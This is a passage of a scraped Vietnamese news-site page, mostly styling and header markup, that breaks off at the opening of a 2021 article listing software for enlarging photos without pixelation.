#ed1c24;font-weight: normal;font-size: 23px;}.blog-single .entry-content h3{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 22px;}.blog-single .entry-content h4{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 21px;}.blog-single .entry-content h5{padding-left: 10px;border-left: 5px solid #ed1c24;font-weight: normal;font-size: 20px;}.blog-archive .post-item{padding-bottom:0}ul.links {margin: 15px 0;}.blog-archive .post-item .col-inner{border-bottom:1px dashed #d8d8d8; padding-top:15px;padding-bottom:15px}.home .post-item .button{display:none}.blog-archive .post-item .button{text-transform: none;font-weight: normal;border: none;padding: 0;margin: 0;color: red;font-size: 15px;font-style: italic;line-height: 8px;height: 10px;min-height: 10px;}.blog-archive .post-item .button:hover{background:none; text-decoration:underline}.blog-archive .page-title{padding-bottom: 6px;margin-bottom: 15px;border-bottom: 2px solid #dedede;text-transform: uppercase;color: #e20000;font-size: 25px;font-weight: normal;letter-spacing: 0;}.blog-archive .post-item .box-vertical .box-image{width:35% !important}.blog-archive .post-item .box-text{padding:0; padding-left:15px}.blog-single .large-3, .blog-archive .large-3{flex-basis:30%; max-width:30%}.topview .widget-title{color: #e10000;font-size: 20px;text-transform: uppercase;font-weight: normal;padding: 10px 8px;display:block;border-bottom: 1px solid #d2d2d2;border-top: 2px solid #e20000;}.topview ul li{padding:10px; display:flex}.topview ul li a{font-weight: 500;padding:0}.topview li:before{color:red !important; font-size: 30px !important;opacity: 1 !important;text-align:right}.topview ul>li+li {border-top: 1px dashed #dadada;}.blog-single .header-meta-post{font-size:14px; color:gray;}.xem-them .tieu-de-xem-them {font-weight: normal;display: block;margin-bottom: 10px;font-size: 22px;color: #ed1c24;text-transform: uppercase;font-family: "roboto condensed", sans-serif;border-bottom: 2px solid #f1f1f1;}.xem-them ul li {margin-bottom: 3px;}.xem-them ul li a { font-weight: 500;font-size: 16px;color: #232323;}.is-divider{display:none}.blog-single .blog-share{text-align:left}.xem-them ul li a:hover {text-decoration: underline;}.blog-single .entry-meta {text-transform: none;font-size: 14px;letter-spacing: 0;color: gray;border-top: 1px solid #e2e2e2;border-bottom: 1px solid #e2e2e2;padding: 10px;background: #f9f9f9;}.danh-muc {margin-bottom: 15px;}.danh-muc span.title, .the-tim-kiem span.title {border-radius: 4px;background: #ed1c24;padding: 4px 10px;color: white;margin-right: 5px;}.blog-single .entry-content b, .blog-single .entry-content strong{font-weight:500}.danh-muc a, .the-tim-kiem a {white-space: nowrap;line-height:32px;border-radius: 4px;margin-bottom: 10px;padding: 4px 10px;background: #dedede;color: #464646;}.danh-muc a:hover, .the-tim-kiem a:hover {background: #a2a2a2;color: white;}.bai-viet-lien-quan {margin-top: 15px;}.bai-viet-lien-quan h3 { font-weight: normal;display: block;margin-bottom: 10px;font-size: 22px;color: #ed1c24;text-transform: uppercase;font-family: "roboto condensed", sans-serif;border-bottom: 2px solid #f1f1f1;}.bai-viet-lien-quan ul {margin-bottom: 0;display: inline-block;width: 100%;}.bai-viet-lien-quan ul li {list-style: none;width: 33.33%;color: graytext;float: left;padding-left: 4px;padding-right: 5px;}.bai-viet-lien-quan ul li .box-image img {height: 160px;border-radius: 0px;object-fit: cover;object-position: center;}.bai-viet-lien-quan h4:hover{color:#ed1c24}.bai-viet-lien-quan h4 {font-size: 18px;color: black;line-height: 22px;padding-top: 7px;height: 50px;overflow: hidden;font-weight: normal;}.blog-single .entry-title{margin-top: 15px;font-size: 28px;font-weight: normal;border-left: 7px solid #e20000;padding-left: 10px;}.blog-single .entry-category a{color:#3e3e3e;text-transform: none;font-size: 15px;letter-spacing: 0;font-weight: normal;background: #e8e8e8;padding: 4px 10px;margin-bottom: 10px;}.blog-single .large-3{padding-left:0}span.widget-title {font-size: 20px !important;font-weight: normal !important;color: #e10000;text-transform: uppercase;padding: 10px 8px;display: block;border-bottom: 1px solid #d2d2d2;border-top: 4px solid #e20000;}.widget_categories ul{border: 1px solid #d2d2d2;}.widget_categories ul li a{font-family: "roboto condensed", sans-serif;text-transform: uppercase;font-size: 17px;}.widget_categories ul li{border-top: 1px dashed #ececec !important;padding-left: 10px;padding-right: 10px;background-image: url(/wp-content/uploads/2021/08/ic_point.png);background-repeat: no-repeat;background-position-y: center;background-position-x: 10px;padding-left: 29px;}.blog-single .topview ul, .blog-archive .topview ul{border: 1px solid #dadada;}.blog-single .entry-category a:hover{background: #e00000;color:white}.fa{padding-right:5px}#header-contact li a{text-transform: none;letter-spacing: 0;font-size: 15px;color: #616161;}/* Custom CSS Mobile */@media (max-width: 549px){.bai-viet-lien-quan ul li {width: 50%;}.bai-viet-lien-quan ul li .box-image img {height: 120px;}.blog-single .large-3{padding-left:15px}.blog-single .large-9,.blog-single .large-9{flex-basis:100%; max-width:100%}.off-canvas .nav-vertical>li>a {padding-top: 15px;padding-bottom: 15px;font-weight: normal;font-size: 16px;color: #3c3c3c;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{width:300px}.list-post-1 .post-item .post-title {border-left: 0;margin: 0;margin-bottom: 8px;padding: 0;line-height: normal;font-size: 22px;font-weight: normal;}.list-post-1 .post-item .from_the_blog_excerpt {color: #8a8a8a;font-size: 15px;}.list-post-3 .post-item{flex-basis:50%; max-width:50%}.list-post-3 .post-item .post-title{font-size:14px}.list-post-4 .post-item .box-vertical{display:flex}.list-post-4 .box-vertical .box-image {width: 40% !important;}.list-post-4 .post-item .from_the_blog_excerpt {display:none}.list-post-4 .post-item .box-text {padding: 0;padding-left: 10px;font-size: 15px;}.list-post-4 .post-item .post-title {margin: 0;font-size: 18px;}.row2 .list-post-4 .post-item .post-title{font-size:16px}.row4 .list-post-5 .post-item .post-title {font-size: 17px}.blog-single .large-3, .blog-archive .large-3,.blog-single .large-9, .blog-archive .large-9{flex-basis:100%; max-width:100%; padding-left:15px; padding-right:15px}.header-main {box-shadow: 2px 2px 20px #0000000f;}.blog-single .entry-title{font-size:24px;margin-top: 0;font-weight: normal;border-left: 0;padding-left: 0;}.bai-viet-lien-quan h4{font-size:16px; height:71px}.blog-archive .post-item .box{display:flex}.blog-archive .post-item .from_the_blog_excerpt {display:none}.post-item .button{display:none}.blog-archive .post-item .post-title {font-size: 16px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* void post css cho vào css bổ xung của theme*/
.entry-content.single-page .slider-wrapper{
	margin-bottom: 15px;
}
.wv-player .wv-player-controls {
	margin-left: 0 !important;
	display: flex !important;
	justify-content: center !important;
}
.wv-button-placeholder {
  margin-bottom: 15px !important;
}
.wv-player .wv-container {
  justify-content: center !important;
}
#wv-player.wv-player.wv-active  #wv-player-controls.wv-player-controls+div{
   display: none !important;
}
#wv-pc-play{
   margin-left: 20px !important;
   margin-right: 20px !important;
}
.wv-player .wv-container .wv-social-icons{
   display: none !important;
}
.entry-content.single-page img{
	width: 100% !important;
  box-shadow: none !important;
}
.entry-content.single-page {
	padding-top: 0;
}
.entry-content.single-page p:not(.ads){
	text-align: justify;
}
.entry-header-text {
	padding-bottom: 0;
}
.entry-header{
	padding-bottom: 15px;
}
.vbee-plugin select {
	 text-align: center;
}
p.ads{
	overflow: hidden;
	text-align: center;
}
.entry-content.single-page p.ads img{
	width: 100% !important;
}


element.style {
    width: 800px;
}
.wp-caption {
	margin-bottom: 1em !important;
}
figure{
	margin-bottom: 1em !important;
}
.wp-video{
	    margin-top: 16px;
    margin-bottom: 16px;
}

.list-post-6 .col.post-item{
	margin-top: 10px;
	margin-bottom: 10px;
}

.list-post-5{
	margin-bottom: 15px !important;
}

.nav-top-link{
	font-weight: 500 !important;
	color: #9d6c6c !important;
}
.table-rp{
		overflow-x: auto !important;
	  margin-bottom: 10px
	}
.table-rp table{
		border: 1px solid #00000045;
}
.table-rp table td, .table-rp table th{
	  text-align: center !important;
    padding: 0.5em !important;
	 white-space: nowrap;
	border: 1px solid #00000045;
}
.table-rp::-webkit-scrollbar{
	width: 2px !important;
	background-color: #abb8c354;
}
.table-rp::-webkit-scrollbar-thumb{
	background: #e0e0e0eb;
		width: 2px !important;
}

.blog-single .entry-content h2 {
    margin-bottom: 20px !important;
}
figcaption{
	    padding: 0.4em;
    font-size: .9em;
    background: rgba(0,0,0,.05);
    font-style: italic;
}

@media(max-width:500px){
	.vbee-plugin{
		flex-wrap:wrap;
	}
	.vbee-plugin select {
		margin-left: 0;
    text-align: center;
		margin-top: 5px;
	}
	select#vbee-voice{
    background-position: right 2em top 50%;
	}
	.entry-content.single-page p.ads img{
	width: 100% !important;
}
	@media(max-width:500px){
.table-responsive{
 overflow-x: scroll;
 white-space: nowrap;
}
}


		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4538 single-format-standard wp-theme-flatsome wp-child-theme-news lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v18.0&appId=1168174443972310" nonce="9uwnpUHw"></script>

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
					
			
						<li class="">
			  <a href="tel:0901.26.26.26" class="tooltip" title="0901.26.26.26">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0901.26.26.26</span>
			  </a>
			</li>
				</ul>
</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><!--<a href="https://nhadatbinhduong.group/"><img  src="https://express24h.net/wp-content/uploads/2024/09/ads.jpg" /></a>-->
<a href="https://saigonland.org.vn/"><img class="banner-header" src="https://express24h.net/wp-content/uploads/2025/12/banner-970x90-1.jpg" /></a>
<style>.banner-header{height:80px ; width:auto;}
@media(max-width:500px){
.banner-header{widht:100%; height:auto;}
.header-top {
    background-color: #f5f0f0!important;
}
}
</style></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://express24h.net/" title="Express24h.net - Tin mới nóng &#8211; Cập nhật sớm nhất tin xã hội, đời sống, giải trí. Các thông tin mới nhất, nóng nhất trong ngày" rel="home">
    <img width="156" height="99" src="https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png" class="header_logo header-logo" alt="Express24h.net"/><img  width="156" height="99" src="https://express24h.net/wp-content/uploads/2024/09/express24h-net-2.png" class="header-logo-dark" alt="Express24h.net"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_left"><!--<a href="https://nhadatbinhduong.group/"><img  src="https://express24h.net/wp-content/uploads/2024/09/ads.jpg" /></a>-->
<a href="https://saigonland.org.vn/"><img class="banner-header" src="https://express24h.net/wp-content/uploads/2025/12/banner-970x90-1.jpg" /></a>
<style>.banner-header{height:80px ; width:auto;}
@media(max-width:500px){
.banner-header{widht:100%; height:auto;}
.header-top {
    background-color: #f5f0f0!important;
}
}
</style></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://express24h.net/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64 menu-item-design-default"><a href="http://express24h.net/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-42434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42434 menu-item-design-default"><a href="https://express24h.net/tin-nong-24h/" class="nav-top-link">Tin nóng 24h</a></li>
<li id="menu-item-42322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42322 menu-item-design-default"><a href="https://express24h.net/video/" class="nav-top-link">Video</a></li>
<li id="menu-item-21431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21431 menu-item-design-default"><a href="https://express24h.net/tin-bat-dong-san/" class="nav-top-link">BẤT ĐỘNG SẢN</a></li>
<li id="menu-item-21432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21432 menu-item-design-default"><a href="https://express24h.net/tin-tai-chinh-chung-khoan/" class="nav-top-link">TÀI CHÍNH CHỨNG KHOÁN</a></li>
<li id="menu-item-31419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31419 menu-item-design-default"><a href="https://express24h.net/tu-vi/" class="nav-top-link">Tử vi</a></li>
<li id="menu-item-31460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31460 menu-item-design-default"><a href="https://express24h.net/phong-thuy/" class="nav-top-link">Phong thuỷ</a></li>
<li id="menu-item-21434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21434 menu-item-design-default"><a href="https://express24h.net/ngan-hang/" class="nav-top-link">Ngân hàng</a></li>
<li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472 menu-item-design-default"><a href="https://express24h.net/kinh-te/" class="nav-top-link">Kinh tế</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
		
		
		
		
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>		
<script>
        $(document).ready(function() {
            var heightDevice = $(window).height();
            var adsPosition = $('p.ads').offset().top;
            $('p.ads').css("display", "none");
            $(window).resize(function() {
                var heightDevice = $(window).height();
                var adsPosition = $('p.ads').offset().top;
            });
            $(window).scroll(function() {
                if ($(this).scrollTop() >= adsPosition - heightDevice * 0.7) {
                    $('p.ads').slideDown(700);
                } else {
                    $('p.ads').slideUp(700);
                }
            });
        });
    </script>

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-4538" class="post-4538 post type-post status-publish format-standard hentry category-tin-tuc-su-kien">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<p id="breadcrumbs"><span><span><a href="https://express24h.net/">Trang chủ</a></span> » <span><a href="https://express24h.net/tin-tuc-su-kien/">Tin tức - sự kiện</a></span> » <span class="breadcrumb_last" aria-current="page">Top 7 phần mềm phóng to ảnh không bị vỡ hạt tốt nhất (Cập nhật 2021)</span></span></p>
<h1 class="entry-title">Top 7 phần mềm phóng to ảnh không bị vỡ hạt tốt nhất (Cập nhật 2021)</h1><div class="header-meta-post">
	<i class="fa fa-eye"></i><span class="luot-xem">522 lượt xem</span> - <span class="posted-on">Posted on <a href="https://express24h.net/top-7-phan-mem-phong-to-anh-khong-bi-vo-hat-tot-nhat-cap-nhat-2021/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-19T21:16:47+07:00">19/12/2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://express24h.net/author/"></a></span></span></div>	</div>
	</header>
		<div class="entry-content single-page">
 <div id="penci-post-entry-inner">
<p>Trong thời đại công nghệ 4.0, việc thay đổi kích thước và độ phân giải của hình ảnh nhưng không làm ảnh hưởng đến chất lượng hiển thị được rất nhiều người quan tâm. Để thực hiện được điều này, không thể thiếu sự hỗ trợ của các phần mềm phóng to ảnh không bị vỡ hạt. Trong nội dung bài viết ngắn dưới đây, chúng tôi sẽ chia sẻ đến bạn Top 7 phần mềm hỗ trợ phóng to ảnh không bị vỡ (cả online và offline) đang được sử dụng nhiều nhất hiện nay, mời bạn cùng tham khảo nhé.</p>
<h2><span class="ez-toc-section" id="Image_Larger_-_Phan_mem_phong_to_anh_khong_bi_vo_online_mien_phi"/><strong>Image Larger – Phần mềm phóng to ảnh không bị vỡ online miễn phí</strong><span class="ez-toc-section-end"/></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-34142" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn phóng to ảnh không bị vỡ hình 1" width="704" height="394" data-lazy-src="https://canhrau.com/wp-content/uploads/2021/05/huong-dan-phong-to-anh-khong-bi-vo-hinh-1.png"/></p>
